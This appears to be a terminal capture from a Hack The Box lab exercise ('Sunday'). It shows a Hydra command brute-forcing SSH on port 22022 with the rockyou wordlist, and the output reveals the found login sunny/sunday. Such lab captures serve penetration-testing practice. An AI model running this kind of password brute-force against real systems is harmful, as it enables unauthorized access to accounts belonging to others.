 (kali㉿kali)-[~/Documents/HTB/Sunday/thc-hydra]
$ sudo hydra -l sunny -P '/usr/share/wordlists/rockyou.txt' 10.10.10.76 ssh -s 22022
Hydra v9.4-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-21 23:57:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 14344256 to do in 1648:46h, 14 active
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 14344060 to do in 2103:15h, 14 active
[STATUS] 105.29 tries/min, 737 tries in 00:07h, 14343664 to do in 2270:36h, 14 active
[STATUS] 102.73 tries/min, 1541 tries in 00:15h, 14342860 to do in 2326:53h, 14 active
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[22022][ssh] host: 10.10.10.76 login: sunny password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-22 00:21:41